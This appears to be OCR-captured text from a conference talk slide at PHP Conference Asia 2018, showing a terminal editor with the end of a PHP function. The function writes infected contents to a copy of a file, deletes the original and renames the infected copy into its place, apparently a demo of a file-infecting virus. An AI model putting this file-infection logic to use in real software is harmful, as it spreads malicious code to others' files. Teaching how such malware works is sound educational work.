 PHP
Conference
Asia 2018
26 & 29 Sept 2018
Singapore
21,5
nuss
The Graduate Club
Terminal Shell Edit View Window Help Thu 10:19 am Ben Dechrai
step3 — vagrant@jessie: /vagrant/files/step3 — ssh • vagrant ssh — 72×23
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
fclose($script);
fclose($infected);
unlink("$filename");
rename("$filename.infected", $filename);
}
~
~
~
~
~
~
~
~
~
~
~
21,5 Bot